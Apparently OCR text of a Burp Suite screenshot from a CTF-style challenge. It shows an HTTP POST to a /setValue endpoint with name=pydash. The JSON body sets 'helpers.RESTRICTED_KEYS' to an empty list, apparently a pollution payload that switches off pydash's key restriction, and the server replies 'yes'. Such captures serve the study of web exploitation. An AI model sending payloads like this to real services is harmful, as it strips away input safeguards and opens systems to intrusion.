 请求
Pretty Raw Hex
\n
1 POST /setValue?name=pydash HTTP/1.1
2 Host: 39.106.16.204:30084
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
9 Content-Type: application/json
10 Content-Length: 59
11
12 {
13 "path":"helpers.RESTRICTED_KEYS",
14 "value":[
]
15 }
响应
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Date: Mon, 24 Mar 2025 09:59:43 GMT
3 Server: WSGIServer/0.2 CPython/3.12.9
4 Content-Length: 3
5 Content-Type: text/html; charset=UTF-8
6
7 yes